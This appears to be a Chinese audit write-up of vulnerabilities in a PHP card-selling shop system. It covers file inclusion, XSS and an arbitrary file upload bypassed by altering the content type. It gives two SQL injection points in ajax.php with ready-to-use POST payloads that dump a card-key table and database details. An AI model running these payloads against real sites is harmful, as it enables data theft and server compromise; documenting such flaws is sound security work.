一、前台漏洞

1、前台文件包含漏洞(如果开启了gbc,可远程包含)



注入点1:



tyid没任何过滤,存在注入



payload:http://faka.com/ajax.php?act=selgo

POST传参:

tyid=1/**/union/**/select/**/*/**/from/**/if_km/**/limit/**/0,1#



注入点2:

也是没加任何过滤

POST传参

payload:

out_trade_no=1',1,33,'','2023-11-09 21:23:52','',2),((select version()),(select database()),(select user()),'','2023-11-09 21:23:52','',2)#&number=2&gid=1&money=33





注入点3:

xss

二、后台漏洞











1、任意文件上传

只判断了文件的类型是否属于数组中的类型,并未对文件后缀进行判断,即造成任意文件上传

需要抓包改一下文件类型

![文件包含 [ZJCTF 2019]NiZhuanSiWei1](https://img-blog.csdnimg.cn/b7e62b4fb0f34c8bb28efaef82e61a14.png)